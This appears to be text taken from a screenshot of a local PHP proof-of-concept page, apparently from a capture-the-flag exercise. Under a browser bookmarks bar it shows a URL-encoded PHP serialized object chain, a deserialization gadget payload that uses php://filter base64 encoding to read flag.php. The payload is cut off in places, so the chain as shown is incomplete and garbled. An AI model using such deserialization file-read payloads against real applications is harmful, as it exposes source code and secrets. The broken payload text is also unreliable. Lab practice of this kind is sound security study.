 localhost:63342/PphProject/poc.php
常用网址 路线 yd 有道翻译_文本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 语言文档手册 java安全漫谈相关文章 github优秀项目 PHP特性
O%3A1%3A%22B%22%3A1%3A%7Bs%3A1%3A%22q%22%3BO%3A1%3A%22C%22%3A2%3A%7Bs%3A3%3A%22var%22%3BN%3Bs%3A1%3A%22z%22%3BO%3A1%3A%22D%22%3A1%3A%
%22%3BO%3A1%3A%22A%22%3A1%3A%7Bs%3A5%3A%22var_1%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7D%7